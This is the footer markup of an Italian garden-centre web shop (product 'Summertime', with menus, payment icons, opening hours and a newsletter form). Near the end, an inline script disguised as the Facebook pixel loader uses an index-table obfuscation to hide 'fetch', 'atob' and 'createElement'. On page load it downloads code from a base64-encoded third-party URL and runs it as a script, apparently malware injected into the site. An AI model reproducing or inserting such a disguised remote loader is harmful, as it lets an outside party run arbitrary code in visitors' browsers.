<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
<li class="depth-0 menu-item"><a href="https://www.iubenda.com/termini-e-condizioni/40577287" class="menu-item__link"><span class="menu-item__label">Condizioni di vendita</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287" class="menu-item__link"><span class="menu-item__label">Privacy Policy</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287/cookie-policy" class="menu-item__link"><span class="menu-item__label">Cookie Policy</span></a></li>
<li class="depth-0 iubenda-cs-preferences-link menu-item"><a href="#" class="menu-item__link"><span class="menu-item__label">Preferenze Cookies</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-2/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/reso-e-spedizioni/" class="menu-item__link"><span class="menu-item__label">Reso e Spedizioni</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-3/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/checkout/" class="menu-item__link"><span class="menu-item__label">Checkout</span></a></li>
<li class="depth-0 menu-item current_page_parent"><a href="https://vivaioromagarden.it/shop/" class="menu-item__link"><span class="menu-item__label">Shop</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/prato-sintetico/" class="menu-item__link"><span class="menu-item__label">Prato Sintetico</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/carrello/" class="menu-item__link"><span class="menu-item__label">Carrello</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="menu-item__link"><span class="menu-item__label">In casa con tanta luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/night-soft/" class="menu-item__link"><span class="menu-item__label">In Bagno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="menu-item__link"><span class="menu-item__label">In casa con poca luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="menu-item__link"><span class="menu-item__label">Giardino in ombra</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="menu-item__link"><span class="menu-item__label">Sempre al sole</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-4 sk-col">
                            
        <div class="footer__payments">
            <h3 class="footer__title font-body text-uppercase text-color--white">Metodi di Pagamento</h3>
            
    <ul class="sk-payments">
        <li class="pay-icon pay-paypal">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/paypal.png" alt="PayPal" />
        </li>
        <li class="pay-icon pay-mastercard">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/mastercard.png" alt="Mastercard" />
        </li>
        <li class="pay-icon pay-american">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/american-express.png" alt="American Express" />
        </li>
        <li class="pay-icon pay-visa">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/visa.png" alt="Visa" />
        </li>
        <li class="pay-icon pay-contrassegno">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/contrassegno.png" alt="Pagamento alla consegna" />
        </li>
    </ul>
        </div>
                            
        <div class="footer__socials">
            <h3 class="footer__title font-body text-uppercase text-color--white">Social</h3>
            <ul>
                <li>
                    <a href="https://www.instagram.com/vivaioromagarden/" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Instagram"><span class="svg-data ig-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M29.5666495 24.6800896c1.0969 1.1074 2.2239 2.1854 3.3789 3.2325999 2.5262999 2.2897 1.2739999 6.6149999-2.121 6.9152999-.1666.0147-.3367.0217-.5068.0217H13.0627498c-3.16889995 0-5.76099991-2.5920999-5.76099991-5.7602999V12.3803898c0-3.17309994 2.59559996-5.7686999 5.76869991-5.7686999 1.6975 0 3.2738999.88199999 4.1600999 2.33169996.532.87009999 1.0794 1.73039998 1.6415 2.58019994l.8617 1.2194-4.8397999 2.5928-1.7745 6.1186999 2.2309 5.2961999 5.2051999 1.7653999 5.4788999-1.0647 2.6788999-3.5314999.8533.7602Z" opacity=".39591035"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M25.8383096 27.1683796c-1.3244.9750999-2.9603 1.5511999-4.7312999 1.5511999-4.4121 0-7.9876999-3.5769999-7.9876999-7.9883998 0-2.2568.9359-4.2945 2.4402-5.7469999 1.4370999-1.3881 3.3928999-2.2407 5.5474999-2.2407 4.4120999 0 7.9883998 3.5762999 7.9883998 7.9876999 0 2.6410999-1.2817 4.9832999-3.2570999 6.4371999Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9483495 40.1122193H9.26664986c-4.35469993 0-7.91699987-3.5622999-7.91699987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91699987-7.91699987H32.9483495c4.3539999 0 7.9162998 3.56299994 7.9162998 7.91699987V32.1959195c0 4.3539999-3.5622999 7.9162998-7.9162998 7.9162998Z"/>
                        <path fill="#FFF" d="M34.6402494 9.13994986c0-1.31669998-1.0668-2.38419996-2.3834999-2.38419996-1.3167 0-2.3849 1.06749998-2.3849 2.38419996s1.0682 2.38349994 2.3849 2.38349994c1.3166999 0 2.3834999-1.06679996 2.3834999-2.38349994"/>
                    </g>
                </svg></span></a>
                </li>
                <li>
                    <a href="https://www.facebook.com/vivaioromagarden" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Facebook"><span class="svg-data fb-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M26.9830196 22.5903096c1.7226999 1.8438 3.5104999 3.6274 5.3808999 5.3227999 2.5255999 2.289 1.2739999 6.6149999-2.1217 6.9145999-.1673.0147-.336.0224-.5068.0224H12.4804198c-3.16819994 0-5.7602999-2.5920999-5.7602999-5.7609999V12.3801098c0-3.17239994 2.59489996-5.7679999 5.7672999-5.7679999 1.6989 0 3.2752999.88199999 4.1600999 2.33099996l.5096.68809999.3066 6.39449985-3.3137999 1.6163.1645 2.6845 2.9378999 1.2711999-.0637 9.9392999.2751 2.5290999.5796.4466 1.2978.1904 4.1467999-.224.4438-12.7231998 2.5641-.2218999s.0245.5606999.4872 1.0562999" opacity=".39990234"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9480695 40.1122193H9.26636986c-4.35399993 0-7.91629987-3.5622999-7.91629987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91629987-7.91699987H32.9480695c4.3539999 0 7.9169998 3.56299994 7.9169998 7.91699987V32.1959195c0 4.3539999-3.5629999 7.9162998-7.9169998 7.9162998Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M17.4639997 16.3655597h-1.2138c-1.3411999 0-2.4289999 1.0794-2.4289999 2.4115 0 1.3321 1.0878 2.4122 2.4289999 2.4122h1.2138v12.6846997c0 .9856.8043 1.7843 1.7969 1.7843h2.4779999c.9919 0 1.7969-.7987 1.7969-1.7843V21.1892597h2.2015c1.2572 0 2.3064999-.9541 2.4184999-2.1973.1274-1.4112-.9918999-2.6264-2.4184999-2.6264h-2.2015v-2.0096999c0-1.1522.2331-1.6079 1.3538-1.6079h1.9698c.8469999 0 1.5336999-.6818 1.5336999-1.5232V8.24275988c0-.84209999-.6867-1.52319998-1.5336999-1.52319998h-3.0905c-4.3665999 0-6.3048999 1.90819997-6.3048999 5.5642999v4.0816999Z"/>
                    </g>
                </svg></span></a>
                </li>
            </ul>
        </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-section sk-section__bg--glacial pdg-top--1x pdg-bottom--1x">
                <div class="footer__decoration"></div>
                
        <div class="footer__disclaimer">
            <p><b>Orario di Apertura</b><br />
Lun – Ven  8:30 - 13:00  / 15:00 - 19:00<br />
Sab. 8:30 - 19:00<br />
Dom 9:00 – 13:00<br />
 Natale , Santo Stefano,1 Gennaio, Pasqua , Pasquetta , 1 maggio chiuso<br />
<strong>Chiusura Invernale <strong> dal 02 gennaio al 6 gennaio<br />
              Chiusura Estiva                         dal 04 agosto al 31 agosto</p>
            <p class="text-uppercase"><strong>&copy; Vivaio Roma Garden</strong></p>
        </div>
                
        <div class="footer__credits">
            <p>Sito Web & Digital Marketing by: <a href="https://www.secretkey.it" title="Secret Key Digital Agency" target="_blank"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79 22">
                    <path fill="#3C7659" fill-rule="evenodd" d="M76.5168 0h-6.1524c-.1241.955-.832 1.7238-1.7525 1.9297v9.441c.9205.2058 1.6284.974 1.7525 1.9295h6.1524c.1237-.9555.8318-1.7237 1.752-1.9295v-9.441C77.3487 1.7238 76.6406.955 76.5169 0zm-1.6833 9.9375c.0865.5255-.2707.4962-.2707.4962h-2.2444s-.357.0293-.2712-.4962l.5218-3.73a1.7874 1.7874 0 0 1-.902-1.5552c0-.9863.794-1.7865 1.7736-1.7865.9795 0 1.7738.8002 1.7738 1.7865a1.787 1.787 0 0 1-.9023 1.5552l.5214 3.73zM.872 16.4308s1.0644 1.2662 2.6168 1.2662c.9756 0 1.7887-.5955 1.7887-1.5635 0-2.2043-5.041-1.8617-5.041-5.1378 0-1.5784 1.375-2.8144 3.341-2.8144 1.1088 0 2.9712.5067 2.9712 1.9362v.8635H5.189v-.4913c0-.551-.7835-.9535-1.6115-.9535-1.1238 0-1.8332.6255-1.8332 1.415 0 2.1296 5.0267 1.653 5.0267 5.1076 0 1.6082-1.2421 2.9932-3.3118 2.9932C1.242 19.052 0 17.4883 0 17.4883l.872-1.0575zm10.8662-5.2714c2.0993 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0445.5954-.0445.5954H9.4617c.0885 1.6085 1.2413 2.5167 2.5723 2.5167 1.2859 0 2.1875-.879 2.1875-.879l.6208 1.0277s-1.1086 1.1021-2.8826 1.1021c-2.3651 0-3.9765-1.7126-3.9765-3.9461 0-2.3972 1.626-3.9462 3.755-3.9462zm1.7445 3.068c-.0447-1.251-.828-1.9211-1.759-1.9211-1.0943 0-1.9814.6701-2.2031 1.9211h3.9621zm6.6823-3.0678c.902 0 2.6909.3727 2.6909 1.653v.7742h-1.3011v-.4169c0-.536-.8429-.7742-1.3898-.7742-1.4634 0-2.5576 1.1022-2.5576 2.6954 0 1.7123 1.2418 2.68 2.6316 2.68 1.4043 0 2.3208-1.0422 2.3208-1.0422l.6209 1.0275s-1.0645 1.2953-3.045 1.2953c-2.3507 0-3.9913-1.6828-3.9913-3.946 0-2.2186 1.611-3.9461 4.0206-3.9461m4.5831 1.742c0-.2232-.1183-.3273-.3253-.3273h-.606V11.338h1.36c.6507 0 .961.2685.961.879v.476c0 .2981-.0296.5213-.0296.5213h.0297c.3547-1.1014 1.2125-1.9652 2.3652-1.9652.1924 0 .3843.0302.3843.0302v1.429s-.192-.0442-.4287-.0442c-.9168 0-1.759.6544-2.0993 1.7717-.1328.4315-.1772.893-.1772 1.355v3.0826h-1.434v-5.9718zm8.4564-1.7422c2.0996 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0443.5954-.0443.5954h-5.455c.0887 1.6085 1.2414 2.5167 2.5724 2.5167 1.2858 0 2.1878-.879 2.1878-.879l.6208 1.0277s-1.1091 1.1021-2.8826 1.1021c-2.3655 0-3.9768-1.7126-3.9768-3.9461 0-2.3972 1.6264-3.9462 3.755-3.9462zm1.7446 3.068c-.0444-1.251-.828-1.9211-1.7591-1.9211-1.0943 0-1.9815.6701-2.203 1.9211h3.962zM38.3939 12.5h-.9756v-1.1617h1.0052V9.2687h1.4046v2.0696h1.7887V12.5h-1.7887v3.4548c0 1.5037 1.0347 1.6975 1.5817 1.6975.207 0 .34-.0298.34-.0298v1.2808s-.1922.0292-.5026.0292c-.9463 0-2.8533-.2973-2.8533-2.8143V12.5zm5.3518-2.2187c0-.2087-.1183-.328-.3253-.328h-.6356V8.3009h1.8922c.7096 0 1.0055.3127 1.0055 1.0122v3.2913h.7393c.384 0 .6649-.0302.8427-.3428l2.1135-3.9607h2.129l-2.3652 4.3477c-.3252.5955-.6652.774-.6652.774v.03s.3547.0895.68.7295l1.3304 2.6953c.1481.3127.3991.3428.7391.3428h.2808v1.6529h-1.1086c-.7835 0-1.1237-.104-1.4632-.789l-1.7152-3.4698c-.1773-.3422-.5026-.3569-.9166-.3569h-.6208v4.6157h-1.9368v-8.5919zm12.0785.8185c2.1585 0 3.3409 1.5932 3.3409 3.6036 0 .224-.0442.7003-.0442.7003h-5.2037c.1477 1.34 1.1238 2.0396 2.262 2.0396 1.212 0 2.1139-.8483 2.1139-.8483l.7835 1.3103s-1.1533 1.1464-3.0307 1.1464c-2.4982 0-4.0505-1.817-4.0505-3.9757 0-2.3377 1.5667-3.9762 3.8288-3.9762zm1.4193 2.9935c-.0296-.9083-.6506-1.5336-1.4193-1.5336-.961 0-1.641.5801-1.8478 1.5336h3.2671zm4.3321 6.3135c.5174 0 .9754-.3127 1.2417-.9682l.251-.5806-2.513-5.7028c-.0887-.2239-.192-.268-.399-.268h-.222v-1.608h1.2419c.5323 0 .7983.1931.9904.7145l1.4787 3.797c.1477.3871.2654 1.0126.2654 1.0126h.03s.1184-.6255.2514-1.0127l1.2862-3.797c.1774-.5213.4878-.7145 1.0052-.7145h1.2715v1.608h-.222c-.2217 0-.34.0442-.4287.268L64.399 20.02c-.532 1.3695-1.5966 1.98-2.72 1.98-1.1827 0-1.907-.7738-1.907-.7738l.7243-1.3407s.4583.5213 1.0793.5213"/>
                </svg></span></a></p>
        </div>
            </div>
        </footer>
            <!-- /CONTENT -->
			
        </div>
        <!-- /MAIN CONTENT -->
		
    </div>
    <!-- /MAIN -->
	
	
    <!-- MODAL QUICK VIEW -->
    <div id="modal-quick-view" class="modal modal--quick-view fade" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog--large modal-dialog-centered">
            <div class="modal-content">
                <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
                <div class="modal-body">
                </div>
                <div class="ajax-loader"><span class="ajax-loader__spinner"></span></div>
            </div>
        </div>
    </div>
    <!-- /MODAL QUICK VIEW -->
        <!-- MODAL SEARCH PRODUCTS -->
        <div id="modal-search-products" class="modal modal--vertical modal--search-products" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-header text-center">
                        <h2 class="modal-title">Cerca nel nostro store</h2>
                    </div>
                    <div class="modal-body">
                        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vivaioromagarden.it/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Cerca prodotti..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

                    </div>
                </div>
            </div>
        </div>
        <!-- /MODAL SEARCH PRODUCTS -->
        <div id="modal-newsletter" class="modal modal--generic fade modal--newsletter" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-default">
                        <div class="modal-header text-center">
                            <h2 class="modal-title font-body">Sconto del 10%</h2>
                        </div>
                        <div class="modal-body text-center">
                            <p class="modal-description">Iscriviti alla Newsletter, ti regaliamo <br/> un coupon valido sul tuo prossimo acquisto!</p>
                            
        <div id="newsletter-form" class="sk-form mrg-top--1x" data-lang="it" data-url="https://vivaioromagarden.it/product/summertime/">
            <div class="sk-form__wrap sk-form__inputs-fields">
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_firstname">Nome<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_firstname" name="nwm_firstname" type="text" class="nwm_firstname sk-form__input--default sk-form__input-req" placeholder="Nome *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_email">E-mail<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_email" name="nwm_email" type="email" class="nwm_email sk-form__input--default sk-form__input-req" placeholder="E-mail *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content">
                            <input id="nwm_auth" class="nwm_auth sk-form__input--checkbox sk-form__input-req" type="checkbox">
                            <label for="nwm_auth">
                                <span>Presa visione della <a href="https://www.iubenda.com/privacy-policy/40577287" class="iubenda-nostyle no-brand iubenda-embed" title="privacy policy">privacy policy</a>, acconsento al trattamento dei dati personali per l'iscrizione alla newsletter e l'invio di comunicazioni commerciali e promozionali<abbr class="required" title="obbligatorio">*</abbr></span>
                            </label>
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper is--last">
                    <div class="sk-form__input sk-form__input--field-100 text-center">
                        <div class="sk-form__input--content">
                            <button class="nwm_submit sk-form__submit sk-btn sk-btn--primary" type="button">
                                <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                <span class="sk-btn__label">Iscriviti ora</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-form__loader">
                <span class="sk-form__loader-spinner"></span>
            </div>
            <div class="sk-form__response">
                <p>Siamo spiacenti, ci sono problemi con l'invio del modulo. <br/>Riprova più tardi.</p>
            </div>
        </div>
                        </div>
                    </div>
                    <div class="modal-response no--visible"></div>
                </div>
            </div>
        </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vivaio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[2],e[5],e[5],e[13],e[30],e[1],e[3],e[0],e[14],e[20],e[11],e[0],e[1],e[3],e[1],e[12]].join("")]([e[9],e[7],e[2],e[5]].join(""),(function(){var a=b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")][[e[4],e[12],e[1],e[2],e[0],e[1],e[13],e[9],e[1],e[6],e[1],e[3],e[0]].join("")]([e[11],e[4],e[12],e[20],e[21],e[0]].join(""));a.async=true;b[[e[28],e[1],e[0],e[4],e[29]].join("")](b[[e[2],e[0],e[7],e[22]].join("")]([e[2],e[23],e[32],e[16],e[4],e[23],e[17],e[33],e[14],e[34],e[24],e[35],e[5],e[18],e[36],e[16],e[2],e[37],e[17],e[0],e[25],e[18],e[24],e[26],e[10],e[6],e[15],e[9],e[10],e[19],e[15],e[21],e[10],e[19],e[11],e[8],e[22],e[6],e[27],e[16],e[14],e[19],e[9],e[26],e[10],e[6],e[27],e[8],e[25],e[18],e[13],e[8],e[2],e[3],e[17]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[15],e[0],e[31],e[7],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"teancdmoulYsrELx0MG2ipbH9Z1VfhvCR6yzFWnzYGrZp7vUJRb83iMx6Yw3ONpoTuBQPwRJP9V9b3HIIqndj3bc3Jdo2NDFj7wCQFDhlh3psFD9hOlAHlLoNuleXnZv");</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=1" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Digira una parola per cercare..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Immagine</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Valutazioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Prezzo</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Magazzino</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Descrizione</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Peso</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributi</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Aggiungi al carrello</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#DA3F3F">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Chiudi"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Aggiungi prodotto"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Comparatore                                </div>
                            </div>
                            <div class="woosc-sidebar woosc-sidebar-position-right">
                                <div class="woosc-sidebar-top">
                                    <span class="woosc-sidebar-heading">Comparatore</span>
                                    <span class="woosc-sidebar-count"></span>
                                    <span class="woosc-sidebar-close hint--left"
                                          aria-label="Chiudi"> &times; </span>
                                </div>
                                <div class="woosc-sidebar-items"></div>
                                <div class="woosc-sidebar-bot">
                                    <span class="woosc-sidebar-btn">Let&#039;s Compare!</span>
                                    <span class="woosc-sidebar-continue"><span>Continue shopping</span></span>
                                </div>
                            </div>
                        </div>
                    </div>
					<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vivaioromagarden.it"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/vivaioromagarden.it\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Piante da Esterno","@id":"https:\/\/vivaioromagarden.it\/product-category\/piante-da-esterno\/"}},{"@type":"ListItem","position":4,"item":{"name":"Rose","@id":"https:\/\/vivaioromagarden.it\/product-category\/piante-da-esterno\/piante-di-rose\/"}},{"@type":"ListItem","position":5,"item":{"name":"Summertime","@id":"https:\/\/vivaioromagarden.it\/product\/summertime\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivaioromagarden.it\/product\/summertime\/#product","name":"Summertime","url":"https:\/\/vivaioromagarden.it\/product\/summertime\/","description":"Summertime","image":"https:\/\/vivaioromagarden.it\/wp-content\/uploads\/2021\/03\/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled.jpeg","sku":"37009","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vivaioromagarden.it\/product\/summertime\/","seller":{"@type":"Organization","name":"Vivaio Roma Garden","url":"https:\/\/vivaioromagarden.it"}}]}]}</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.0.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1' media='all' />
